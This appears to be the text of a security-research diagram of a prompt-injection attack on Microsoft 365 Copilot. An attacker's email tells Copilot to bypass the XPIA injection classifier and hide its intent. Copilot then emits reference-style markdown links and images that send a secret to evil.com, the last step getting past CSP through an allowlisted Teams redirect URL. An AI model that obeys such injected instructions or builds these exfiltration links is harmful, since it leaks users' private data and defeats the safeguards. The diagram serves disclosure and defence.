 Step 1
Attacker
Email contains attacker
instructions to:
• Bypass XPIA (prompt-
injection classifier)
• Extract the most sensitive
data
• Use stealth phrasing to
avoid detection
Inject into email
Send email
O
“Give me a summary of
all the emails
I received today.”
Has access to Microsoft 365
W
X
P
N
S
T
Y
Microsoft 365 Suite
Copilot can access
user-permitted org
data (mail, files, chats)
Copilot retrieves
attacker’s email
along with other
emails from context
Copilot follows
attacker
instructions
One-click (user action required)
Inline markdown link (redacted)
Response includes an inline-
style markdown link to
attacker domain with
<secret> in the query string
.....
[link](http://evil.com?
secret=<secret>)
.....
Inline markdown
link; redacted by
Copilot
Exfiltration Failed
Step 2: reference-style link
Response includes a
reference-style markdown
link to attacker domain with
<secret> in the query string
.....
[link text][ref]
.....
[ref]: http://evil.com?secret=
<secret>
Reference-style link
displayed; user
clicks it.
Exfiltration success:
secret appears in
attacker logs
Zero-click (image rendering)
Step 3 (direct image)
Response includes a
reference-style markdown
image pointing to the
attacker domain
.....
![Image alt text][ref]
.....
[ref]: https://evil.com?param=
<secret>
Browser requests image
URL; CSP blocks it.
Exfiltration failed:
blocked by CSP
(domain not
allowlisted)
Step 4: CSP bypass via allowlisted Microsoft domain
Response includes a
reference-style
markdown image that
proxies via an
allowlisted Microsoft
URL with <secret> in
the query string.
.....
![Image alt text][ref]
.....
[ref]: https://…
teams.microsoft.com/url
p/v1/url/content?url=
<attacker>/<secret>&v=
1
Browser fetches via
allowlisted Microsoft
domain (Teams)
Exfiltration success:
secret appears in
attacker logs